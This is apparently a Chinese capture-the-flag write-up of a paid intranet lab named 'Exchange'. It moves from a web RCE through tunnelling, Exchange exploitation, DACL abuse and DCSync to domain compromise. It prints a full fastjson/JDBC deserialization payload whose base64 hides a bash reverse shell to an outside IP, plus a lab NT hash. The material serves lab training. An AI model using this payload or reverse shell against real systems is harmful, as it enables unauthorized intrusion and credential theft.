春秋云镜-内网极限挑战赛-Exchange

Exchange

看到奖品还有证书,还涉及oscp方面的东西,过来打打

感谢TryHackMe

Exchange 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 Flag,分布于不同的靶机。

由于是付费的,时间就是金钱,为了节省点钱,我只好利用wp来进行半引导式渗透

借此来复习一下TryHackMe

(事实上我也看了其他几个房间的wp,得出的结论是thm教会了我太多太多,thm世界第一)



端口扫描



Web枚举 - 入口

进入8000,直接注册个账号

这里根据wp,存在一个可以让我们RCE的漏洞

但需要我们开启服务,由于我们没有公网ip,我们就借助thm的网络kali来帮助我们实现



如果java版本过高,请下载java8,然后为mysql_fake_server配置好java环境,否则会报错, https://repo.huaweicloud.com/java/jdk/

另外,这里需要提前下载ysoserial jar包,https://github.com/frohoff/ysoserial/releases

设置好config.json



thm的网络kali开启fake mysql server

把服务开起来之后就可以尝试利用了



/user/list?search=payload

payload:

{ "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "攻击者IP", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zNC4yNTQuMTUxLjE2My84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }

其中的base64是shellcode,需要改成自己的,然后再base64

然后将payload进行urlencode之后交付

成功getshell,并且拿到flag1



sshuttle搭建内网隧道



查看内网网段



首先使用ssh-keygen生成ssh key

将公钥改为authorized_keys丢到.ssh目录



将私钥下回攻击机,然后修改私钥权限

sshuttle搭建隧道



.2是dc,.26是win10

内网横向移动 - Exchange



.9有一个exchange





上exprolog

现在能够RCE



flag2

内网横向移动 - DACL-WriteDACL

这里为了省时间,就懒得开rdp进去传mimikataz之类的提取凭据操作了

直接wp快速拿到exchange的机器账户和zhangtong的 nt hash

0beff597ee3d7025627b2d9aa015bf4c

应该是通过bloodhound这类工具发现exchange机器账户对整个domain-object有writedacl权限



通过它来使用impacket的dacledit为我们已经获得的zhangtong赋予dcsync权限,然后进行dcsync获取DA账户的ntlm hash

psexec进dc



flag4

最后的flag

smbclient进.26的smb C$ share

在lumia的桌面下有个secret.zip, 但是有密码

由于thm的kali有上限时间,准备到时了,为了在kali关闭之前搞定,我选择直接wp:

PTH Exchange导出Lumia mailbox里面的全部邮件以及附件

item-0.eml,提示密码是手机号

导出的附件里面有一个csv,里面全是手机号

然后常规zip2john加john

然后出密码,查看flag.docx得到flag3

结束

其实这套机器整体并不难,除了入口点有点小坑之外,其他都还好,包括后面的横向移动和域渗透,事实上都非常简单,thm都是教过的非常全面的,其实跟thm的wreath有点相似。只是在这里,每一分每一秒都是钱,并且在最后,我的thm的kali也即将到期并且无法续期,我只好跟着wp的思路来极速完成这个机器

最后感谢TryHackMe的优质教程和房间,令我学的这么多

也感谢wp作者:小离-xiaoli写的writeup,才能令像我这种穷鬼能加速和跳过一部分